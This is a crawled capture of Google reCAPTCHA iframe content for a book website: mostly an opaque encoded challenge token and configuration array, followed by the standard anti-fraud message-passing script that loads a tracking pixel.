d8OsBhpnwpHCjz3CjzHDjAZ/w4AGw63CkcOQw4ICEcKZb8Oow6nDv8Kgc8Kvwr/Cm37CqlvCkTTChVFow4RTZsKAw7hoSnEEw6XDskZNdhLDpH/Ch8OBYRp1w7nDqAfCiW0Rw6ECwo/Cn8O6woB/dcKxKcK3ZsO3w54zwoLCnRU/NMKMJcKzwojCh8KmwpbDvsKNccKsw67DmcOgw5bCtMKTw5cewpVYfTgSIcKIwoDDtcO/[base64]/CmsKxwrpiw6Ijwp59worDq8Oaw5jCkjVGOCNPEURNw57CncOgwpTCrcKLw7nDs3rCrzERTQU3GsK6ICjCngo1w5XCs8K/OMOfwphWPMKfwonCtMONwoI+w5DDucO2w7DDssK7VcKGYTjDncK1w5fCuSbDgDfDusKtwqPDtCYOwpAyw7Rfw6TDisO4WB9uQyfDj8KCNgjCvsKxw57CgkwUw6DDm3/[base64]/Dsh0kMMKLYcKxwoJHw7B3Tz/CthFmwoZ0G8K4GBNEw7ovwoQIwqphw7TCn8Oyw5nCucOTwpQ6w7Auw6jDgcKCBzfCpsKCH8ORwpl1EcKceA0aw5R6w6DDlMKUDUg7wqUrw6HDh21Sw7tFBxBcOMOVLiLCsMOYwo3DqknCvxkFemA/BMKFQsOawqjDqwJ6QgDClMKhPcKyVhtYVllVw6jDjlJJL1w+w6zDkcKew7F5wq7DmFA+VVo/wqzDkHY9wp3DrsKWwowZw68xHmXCpsOUVcO+w6UkPsKJw7lMZRXDhMKKd8OJd8KwZg/CqzDCiwzDiTjCicKGVMOhHsOXFQLCpwDDilfCksOMwpbDs8K4w4ROCsOTw54aJiTCs3zCsF7CoUnDgzAySHvDgcO6w4/DucKVwq7CmGIodXHCikVcUcKkw77DscKuwobDvCPDuj46e1QgEnVWfFbDj03ClMKPwrHCiMK7K8OlwrbDrcOARmLDjDDDlknDksOwCsOFwpDCoMKWwr/DvcKZIR9Wwpx6wrDDs25JwpLClcOVw7U4w4FWwrvCgsKEdCvDiA/Dp8Ozw5F1w7YwQMKNw4bCkUnCrsO/[base64]/CjCwiw6RlwrTDgcOwwrsQbMKhw4VMwqhWEhopw6U0B2AYwqvCtQ/DtsKZD8OREMKiXWErAiwvwofCgcO2wr1iXMOYwrM/w4NLw4LCrMOCSyJuKHzCoMOEw4XDkWPDlsOKUsKdD8OAVSbCgcOoRMOFJsOYZSLDowR5eF/CqMOMGMKjw6vDhMKdL8OLw5MNw6IHwrLCkwF+PjjDqXbCrWZLDcOadcKmecOrHMO0BcKbwrMgw6bDlDPCk8OSHMO9wrHCs3/CqcOcw5MSVk0Mw6ETwoDCnA/[base64]/woPChsKlw5gDN8Ktw5ludsKjEsOyYsOsw6zDm8KII1LCkixIV3RdwoU9TcOgXDpxRMOdwp7Co8O7wqdxGsKOw4DDrAE4wprDpMOZw67DpcK1wpVVw7nCr3jDhj/Cm8KsworCkMOow47CrcO9w4rCu8KMWDAlL8OSw498wpN5bFfCt1TCh8K2wq/Dh8OHAsKUwrLCg8O5OVItew8rVMKgTcOfw5PDiGHCiywwwp3Ck8KRw7/DhSPCp27DgAPCpGDCiU4ww5Qowo8Mw5ZdwrzDmGsRw4pIw4rCrcOSccK3w5YQQ8Kew67DgTrCuG5GUHNSMMOfQEPCnsKCwpZ7XhzCisKfKsKuExNpwrhlal1ZET4dwqt9REQ/[base64]/[base64]/[base64]/CqsOpEz3CoMOhwppSCh9Uw6kMZgpGw5xkacOCw4nDm8OrQBA1CRnDpcKDw4LDgWXCsMOEZMKeDWfCtsKKCU7DsiZLPA1AS8KUwrvDlcO0wqPDtDojLcK1CwjClGMswqttwp3CuMOOCS1QAcKPbMOaKg/[base64]/w6cHFh4/w5wTwpHCmVVoeMK1WUwgKy3CjlzDpw0EwpJXw7PDnMOhCcKHQ1Z+dsOXPcO6wosmwrNkQR7DtSFjFcKPUjDCly/CusOywqoVEcK7acOMw5xQw45MwrXDqTtiwos8woEmEMOsdnNywpHCr8KDPB7DusO8w45wwq1ewpoESFPDkS/DjnPDiyANLAdZFMK9LsKZw60MLQLCjMKyw67Ct8KRHkjCkwHCiMOtMsOSPRPCgcO/w6ggw5wQwqrDt2sPwpXCsx3CvsKswq5PIzp+w7gEwrzDlMOBUBPDuRHCkMKfQcOMV2t+wo/DmBDChAondcO8w70PdMOSQn5ewpo6eMOsXMKlW8OYVm5+wp91wonDk8OQw6fDiMOawoAbwp3DjcKZHsOKOMOsdnDCvF3Ckz/CmC5+w5bDrcOywpJdwpDCqsOZDMO0wp4tw57CtsKGw5vDpsKowqLDvWzCsCLDulNkMsKCU8KEehRKwpRTwoc8wpjDqcOBJGXDsE1DNcKOGl7DuB4PJsKYwonCm8K6wpXCnMObLn7DhcK5wosow5/DiBrDjB82w7nDsFIlw63CoMONQsKewrbDjcK0NxgGwonCrm43F8OewrMGH8Odw5cbAGh+J8OFDsK9SnbDnx52wp8Pw4LDucKNw7E4RcO8w6LCjsOFwrvDkU3DnkJwwrvCqsKfwoPDqsOzZsKbwoUPLHR3c8Oww7/[base64]/DiWrDjMKuwpTDhSbDsAgiw5MId2fCq2R5w7XDjmvCoxHDssOvwpPCksOWIMKdwqRtwroDaHdTbW5Iw617w6PCkHfDicOnwq7CnMKlwojDmsK5JUtQNz0CN2RKAX/DsMKVwoQpw6FIIsKRScOjw7XClMO0OsOTwr/CkXckB8OgBHTCk3Avw6fCtFnCvT9uHcOdw7M3w5vDvWdiMwbDqMKow4NHU8Kaw4TDvMKeC8OmwoNbeQfCjxXDnDpQwpfDsFdxAsKhMkXCqlwBw7wmVsK5IMO3LMKxaxkywo4Uw5Asw7s/w4Rww7rDjRY/b10TB8KPwqxONcO4wqLDucO/NsKDw6rCvkNKG8OkT8K7VmfCgCR9wqp+w7TCoH9KQhlHw7zCklYZwpopNsOAIcOdOyhWGmN8wqrCvSMlwr/ClRTCrE3Cp8O1YCjDmnlgMcO3w7BIw7AKJMOVMVdbFMOfQsObw5J/w4dsIyRVKMOzw5/CksKyfMKVHWzCgcOiOcOPworDjsOSwoEQwobDiMOzwoRLDTYnwp7DksOlWkTDisO6B8OLwpk2GsOFalBxSyXDn8Oxd8KjwqDCtsO4S13Cqw/Du1nCqBhybcOCJ8Oiwo/ChcOXwqtfwql4djtTKsO5w44HE8OrCBTCjcKRWHTDug8HVEZWAULCnsKHw5cDBxnDisKUZWnCjRrCnsK9w7VDAMOpwq7Cg8K9ZsOwG3vDi8OPwpsKwofCrsK1w7rDil3CunINw4Jbwr4uwpbDmcKxwq/[base64]/[base64]/CpMOvwrMyGBcKf27CicK7QGp0LcOCfVHCisOjwpzCqgUzw7/DqnTCsFfCuDdFKMKOwoPCllYnwpfCgQJ9wp/CoSXCmsKiGkoDwpTCj8KOw5vDsUjCkcOeRcOLWyZUIBcDFsOtwo/DoR5aWwfCqcOywpDDrsO9QMKHw4UDMSPCusO0WQMiwqLCm8Obw41Yw5Inw6HDm8OhSVcOVcOuGMOrw6DCo8OtQMKcw6MLF8K2wobDvgpcdcKTVsKtLcO3MsOlARPDqMO1Qmt2HQt3w6xTQQQEesKcwrccYSJ2wpwlw63CgV/DjUN8wps6djXCsMOvwrwwHsO+wpcuwrfDjgnCvS12PFjCisKsLMOQHE3DugPCtWESw5/DhFNsLMODwpI5Sm/[base64]/CssOUwpLCh1PDuzzDqsOeecKneXlEwoU/URgwHcKuw5MgAcOEw7HCncO9dHNlQsOAwrfCjRFow4HCklrCinc/wrFiKBNtw5rDvTAcdjnCnG9PwrbCp3fCvVUMwq9xPsOJwprDrg/[base64]/DqlJvw6pNQsKgw6xwZGbCmcKeWcKUwrwhwo1CbXMiMcOrw4bDmsOCe8K4JsOOw7TCuAcjw4nCv8K/I8KlKA3DlGINwq7DmsKEworDjMOkw4NaC8O1w64wEsKZN3Qywq/CsisDZHYlNh3DrEnDsjhEdTnClsOYw49pfsKZDTJuw6tIcsOgwo94w7vCoAsQe8O7wrspT8KnwoorXjI9w4ZJwookwp7CiMK+wpDDkyxcwpUywpfCmyEJEMONwrh2AcKFGnDDpW3Drmk+QsKteyTCs1FiMcKdBMKlw5DCsgHDqGEkwrAKwpJXw4xqw53CkcKxw6/Dg8K3aDLDsRsFY05QDx8nwpBgwocqwrRuw5V+Aj3CuQPDgsKcwqQfw4Vew6XCnGI4w6XCrT/Dr8KJw4PCo2rDvE7CjcOtJS4bAMOJw4lZw6zCu8OkwrExwpNQw7ACd8OEwrTDs8KEN3vClcOowqoWw6nDlzcjw7/DkcKiEWM9RgjCjzNUU8O2VHrDt8K3wqHCn3DCqMOXw5bCkcK1wpEOcMKmQsK0JsOFwo7DlEJuwpp6woTCiGYzIsKpacKTdw/CvV45M8KawrvCmMO6ECwNHkPCrHbCgXjCiX09O8OjTsOCWGvDt2HDqT7DhXTDl8OuV8OqwqzCvcOmwoZ3JxnDvcO3JsOOwqLCtcKZOcKnbghZYU3DtcOrS8OxHk4Bw7J8w4HDpR8cw7DDpcK7wps/w50MdHw0AR1owoNswpLCpHwTQsKvw57DpzBNAFXDgwp7D8KTd8OXTWbDuMKDwqhPLcOQJXJEw789wozDlsOQM2TDpBbCncOQRlgywqPCvMKNw77DjMO7woHCsSJgwrXCuEbCsMOvJiVSfQwUw5LCkMOrw4jCtcKfw4EvQQN8ThoPwp3Cj0DDhVfCo8Ocwo/DmMKvVkbDt0PCo8Onw47DocKPwpkCMzHCmxURKQPCv8OpO2rCnE7CocOYwrLCvVFgXB5Tw43Do1PCmRB3E1RFw5TDqQ47Vyc6TMKNdsOLPwbDkMKdTcOIw7MrQE97wpLCi8OwOsKDKA8lPcKew4LCvRfCp1QVwrTDscOLwoDCtsO1w6TDr8K8wo0zwoLCt8OACMO/wqvCrSpvwrMiUnHCkcKHw7PDl8OaBcOBeVjDscOReSDDlUvDjMKcw6Y1L8Kew6jDkFDDncKrdwFROsOEdcOrwovDnsK9wrc8wrHDpWQaw6bDv8OTw4NFE8KXUMKRbnLCs8O7AsO+wo86OQUFUMKWw7RqwpdQIcONCMKIw6HDhAvCj8OpK8OXaW/[base64]/Dr8OYKcKXURdCMDUoNMOmIw7DiMKrw5kxLCMjwrDCuhNcwqjDisKKRWAJMkFcw7UxwrDCqcOQwpLCkwPDu8OfVMOtwpTCjSjDqn7Ds11ubsOoSQ3Dt8KoK8OrwqRIwrbCownCicKpwr9/w6N+wo7CnGI+ZcKRG1cGw6kNwoUOwofDqwh1Z8OAw4dnwozChMOgw6HCjnAuC1DCmsKfwqs7wrTCkhJnR8OdWMKCw4cCw4EGYQLDmsOnwqzCv2BEw4XDg3s6w67Dq29/[base64]/[base64]/CmMKmcVpmwotOHi0rKMOYwobCsS7Dl8KHwqUNVMKlASs5w4rDvlHDpSvDtFLCjcOjw4RoVcOnwpbCjMKbZcK3wopXw4XCs2jDpMOGdcKlwpUpwoJPdUJUwr7CqcOBU15ewqh+wpHCp2dkw4UkDWAjw7E4w53DjMOdIR08RBXCqsOIwrN2ecKawovDuMOERMK8ZcO/[base64]/CgsO0w4dqwrDCg8Obw67DryfCug0FOyDDpXcVaApAfMOiO8OswqsWwo1lwoXDjU44wrpIwpzDhlXCpcKCwonCqsO0CMO5w7Z1woZJGXNKRMOVw4sYw4/Dg8OXwonCiXHCr8OEHiUebcKaMT9WWwodWBPDqyU9w4HCkCwsMsKXD8O7wpLCl1/CnlciwoUbScO0Lw5/wrdiM2DDl8KBw6JCwrhgdXjDm3ICccKqw4FAAsOCKG7Co8K8wqbDtn/CgMOZw4JewqN3XcOmbsKiwpTDu8KuOULCjMOLw4fCtMOMLi3CpFTDpgtYwr8+wozCncOwbxbDuTPCtcOzcADCrsOowqcFBcOgw5Asw6EEBxo7TsOOK2LCpcOgw6FUw47CrcKLw5UrCQfDkx7Cvhdqw5k+wq4GLQsrw4BWajPDmgYOw4/DqsKof0h9wo9iw7QIwpvDkx7ChmXCrsOFw73Ch8KDKg5cXcKxwrXCmTfDgi8+BcOOE8OXw7shKsOFwrHCsMKOwrbCocOvPQF4RBPDhkHCg8KLwrvCmyRPw5jDkMODBSnDncK+c8ONEcO4wo/DhinCjAdiR3fCtDRCwrHDgRxLVMOzJMKmVCXCkmPCpDgkEcK9NsOawr/CpmgVwovCucKVw7dRGV7DgWw1QB7DuE9nwpfDtkPDnUHCiBQJw5oAwojDoz1qAhQ5f8KEFFYBUcO4woApwrESw7MpwrlYdTbDpEBGPcODY8K8w4LCsMOMwpzDrGIUbsOaw58AR8OXNmY6ZVgiwrQVwpR8wrnDk8KhJcOAwofDncOlHjgZO0/CuMOXwpM0w5Vrwr3DshXCrcKjwqsnwpbCkSbCocOCOQAyJHjDo8OBDyhVw5nCswzDmsOow6F2YlglwoYBB8KaR8Osw4kAwqM6OcK5wozCp8OAMsOtw6J4AnnCqW1CRMKAR0DDpXZ+wrHDlXoNw7EAOcKHdBvCvijDrsKYe0zChA0VwpgOCsKhI8K1LXF5VA/CnGvCjcOKE1DDnR7CuVhIdsKhw5Imw6XCqcK8di5NJWQxGcOAw57Cq8OBwobDkwlHwqBLMlHCnMOcUlvDm8OUw7gOCMO/[base64]/DnW/DiwJNNMKOw53DksKpwrfCj3A4worCjsOoacK9woM+NVzDhcOIMVo/w7bCtQjDuxgKwrZlDWJ7Zl/DnkvCocKqKjHDsMKuw4IsacOWw73DncOmw6zDncOiwq3CkTHDhU/DmcK7eVPCu8OtajHDhMORwq7Du2vDpMKPPiHDqcKefcKaw5fDk0/[base64]/CklRvw7vDm8KHEsKCWSDDvwTDrWZTwqBRwpAdKcOfWURdwqHClMKVwrHDgcO5wojDt8KaNsOoSMKdwqXDscK9wpLDrMKVMMOVw4YlwpE3J8KLw7jCg8Kvw6LDj8KGwoXCqBU0w4/Cr3UQVTDCkAzDvzA1wqfDlsO/Z8Oaw6PCl8Ksw5oNAxbCjADDocOowqPCvjscwr8FVsOsw7jCucKiw7jCjMKWK8OCB8KgwoHDh8Opw4HCoDLCqkZjw7DCmRTClWNEw4DCpQNWwpXDmWlNwp/Ct0bDg2/DqcK4WcOyGMKTccK0w5A4wpnDiE/[base64]/[base64]/CrmEbw7xewpPCqcOsD8KOQ8OEfHZlJCEYasOHwpkew7Ele006EsOvLnpQIB/DpGRmV8OpCE4jAcKLJHbCmlDCrFUTw7NLw4nCoMOyw7FCwp/DrQQUKxt4wpHCv8Opw7PCpkXDqX/DkcOqw7RKw57ClA5lwqHCug3DncK8w5zDtWQnwoMNw59jw6bDunXDtnLClXnDtsKIDTfCtMKnwp3DnXAFwrBzAMKHwolLCsKsQcOdw4jDg8OOKxHCtcKEw4tcwq1ow7zCl3F1ZSfCqsO5w5/[base64]/DhcK8w4jDmMKpecKbwoXClFzClMKJwrbDlUZ4w4LCjsK+PcOQLsOpWmIvCcKpaB5HCz/Cs0VJw7RWBzRmB8O4w63Dj1vDiXHDusOGIsOpSMOtw6jCusKSwrvCoHAIw7hIwqt2Smkjw6XDgsK9ORUqbsOZw5lfecKrw5DCjRTDhsO1SMKJV8OhDMK7c8OGwoFvwpd7w7c9w5gZwpkxf2HDuyXCjS9Lw48iw4odMS/CjMO2wrnCoMO9JWnDphrDr8KkwrfCrRhmw7XDhMKxEMKdQMO9wo/DpXYRwoLCpgfDhsODwpvClsKXAcK8MiJ1w5/[base64]/Dt8OywoTCrRlCNsKUwqTDncKsw51uSMOEw5/Cl8OwwrA/SsOFND/CtXsjwqPCpcOxPUDDr2dDwr9UYnQffyLCtcKHSnI2wpQ0wrMOMxsMOhBqw7DDrsKGwrdywrEmCkEYecKuCAtzd8KDwrjCjsO3VsOOIsKpw5zCjMOyFcOkH8Kiw64GwrQ9w5/CicKqw6BgwrVlw4LDq8ODLsKAXMKpWjTDqMKAw6AzVFXCs8KTFXPDrSnDi13Cp3UvajLCrCnDvlFUAmJkUcOmZsO9wpFTKW7DuA1kAsOheCB6w7g7w6zDucO7NMKEwovCvMKZw5VXw45/EcOEBHDDtcOBb8O5w7vDgBTCrsOawrMlHcKrFzXCqcO0LnpeJcOtw7/CtAXDgsOARGEjwpvDv0nCtcOUwoLDvsO7YyvDhsKswqfCh1TCulkbw5jDmsKBwp8Wwo88wqPCpsKrwpjDslrDmcKRwqfDjnN1wr49w7cuwoPDksKuWsKDw7N2LMO/[base64]/DpcKHw6oRw6hVTcKKVn7CkWggCcKPwqfDkA1ZPkdOw47CqhVewqU8wpnCuErDvQZVNcKCCQXCisKtw6oUeBzCpT/CjWoXwo/DocKRKsOrw6okwrnDmcKWNyk1N8KdwrXCrMK/N8KISyjCkxYLTcKEwpzCozwbwqgkwqYOQVbDtMOWQTPDpV96R8OQw4IOTUnCtVfDgMKEw5rDiSPCu8Ktw4dRwqHDhhN3GXIOZXFgw4QewrfCiAHCsyLDjFJAw59yN0ooGx7DvcOaEcO0w6wmNgNOPE/CgMKCU2I6W2kEP8KKdMKVcBx2QVbDt8OteMKLCWxwSRtQVgwbwrDDlSxdKMKwwq3CnxDCgA9cw4YGwrE3LUkEwrrCtF/CkHPDncKgw5dbw7sVfsO8w48AwpfChMKAN33DicO3f8KHNsKww4vDoMKtw6/CqjjCqxELFATCpRInHVnCssKnw6cpwpXDksK5wpfDpwg2wpQqK2bDjRoPwr7CvB/DpUUgwrrDmX3DtlnCisKxw4AYGsKYF8Knw43DpMKwT2ZVw5jDtMKvIxEwZcOCTh3DtmI3w7HDv1VHYcOfw79VEi3DsHlpw4zDncOAwpYYwpJ8wq3DusO2wp1mFkfClCphwoxEw7rCq8OZWMKUw6PDhMKcDhx9w6AoGcK8Ij/DvC5VdknCqcKDelzCtcKZw5/DkXVwwrzCvcOnwpIWw5fCvMO9w53CrMKfEsKLYEZofMOxw6AtZm3DrsOZwr/[base64]/CisOjwp/CqMKhXcKHw6jCt8Ovw6PDmBUGOMKFT8O/RCQdWcKmbALDlxrDqcKafMKbZsKiwrPCgsKDAy/[base64]/woQ3H07CtHbDkXXCpcOod8Otw7kbW8O+w63DnkvDlRvCtwHDhMKUKmcxwoIjwqrCqVTCkR0nw55TCDEiXcK6IsOowpLCm8OGYX3DusKyZ8OBwrwvUMKvw5gPw6HDnz8LS8O3YD4dUsKtw5J2w5jCmyrCkWN3J2XCj8K2wp0AwoXCh1nCj8Kzw6BSw6NlFA/CqS5Mw5jCrMKLMsKCw6xJw65cY8OdQ013w5PCjSvCoMKFw74LCR8RexjCinjCgnFNwqvDmUDCjcOoQgTCnsKUfTnCl8KqPAd6wrjDo8KIwqbDqcO5fQ4rYMOfw6UKN1lnwroiOMK1esK/w7tRW8KtLUB9W8O+MsKLw5vCsMO4wp0udMKbAxbCicOeOhvCrMKewpPCon/DvMODLk9qTsOuw7rCtC8Rw4PCjsOjCcK6w5pcGMOyTXPCncOxwrDCgzbDhQMtwodWRA5Pw5HDuQNJwppMw7HCm8O8w7HDm8OzTHtnwpUywrVGXcKJXmPCv1bCsCFIw57ChsKiOcO1eUpawr5rwrjCogwnMh4ALBxTwp/DnMK/GsOSw6rCvcK6NT0LBh1hFETDlQ/[base64]/DkcOvw4J+w5vChhFVEsKJScODwqJMw6vDo8OlwrvDucKWw57CsMKvQEDCuCRmTMK3Hmh6U8ONZcKuw7vDt8O9ZVTClFbDmljCqCVIwo9rw5odOMKXwpvDo38qYF9hw6MePiJkw47Ch1xiw7sbw54zwpokAcOdPy4iwrDDkEnCm8Okwr/CqsODw5B2Ii7CoFQ8w6HCi8OQwp81wpwhwonDpm7DtkjChsOZAcKiwrQIZxlxXMK5a8KUMjtpfSECesOCJ8OYUsOVw4JbCwFAwrbCqMOlWcOUNMOKwqvCncKnw6/Cg0/[base64]/DuifDqGQ3w6TCmsOLQlAeCsKgwrHCg0t/w5UVIcKpw4/[base64]/[base64]/DrcOCw4zDncKyw6HDk2jDpcKLBkDCgMO+w6LCsMKcw6VWUlJew7RUBMKUwp14wrQ7FcKCMh7CpcKiw4zDrsOvwpLCli1Sw59mEcOIw6/DhwnDocOqD8Oaw5xFw6UPw5xYwoBxS1DDjmZcw4YxQcOTw4ZYGsKKZsKBHgFYwprDnBPCnE/[base64]/DgcOAccK7WMKdJsOqbG3CkcOPw7TDtQ57w6/DpcKkwr/Dpzxuwq/CiMKjwqN/w65kw6/Dk3QUOWTCuMOJAsO2wrFbwpvDqgzCrEsCw5stw5vDrDXCnxpnEsK7FnjDiMONXCXDols6H8Kvw47DvMKQQMO1Ik1Yw7FgeMKlw5jDhMKhw7nCmsKpfB44w6rChSlzOMKQw6/CmiETCy3DisK/woETwp3Dq103H8OswpPDumbDrnsTw5/CmcO/[base64]/Djn9PYsOKaiRSwp/ClMOQw7PDr21VdcKzeMKKw71jDcOzNEoZwoAIbMKcw5Jzw6VFw5bCkUAxwqzChcKnw4nCvcOaKENzU8OvBzTCrmzDmB52wrTCp8KhwoDDr2XDusKeJgLDocKAwqTCrsKqTwjCiQPCmlIcwoXDisK/OsKRcMKFw5sCwofDgsOywoQ5w77CtsKJw6nCnzvCoxFUVMKvwoQRKHjDlMKRw4vCgcOTwqzCgnTCpMOcw5/CnArDpsK4w4rCssK+w69ABAVQC8OowrwGw41fLcOpDgQ1WsO2BmnDncOvEsKPw5XDgX/[base64]/wrHDihrDuMO1w78dw4o4D1vCvsKMcMOnczrCqcKRO0XCusOVw4dsbidrw6xiSA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oCDROcGcrE0tXINpYkx2QM+A/Rt0SDxDmKW/6A944Jk\\u003d\x22,1,0,null,1,1769037254897,0,0,[133],null,[22,184,23,31,138],\x22RC-P5-v8L2UTWkm9g\x22,null,null,null,null,null,\x220dAFcWeA4-ad4X0go8HH0-FWxeXiUEDTXVva1TmuSaXApFoXbGhuQO8ycIVS6XX-n1z_iI5wWvX2kuNDVJVeOix3s661I4IrUeMQ\x22,1769120055018]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TL0335IlwdMwp1CfdJaaWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769033659588');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>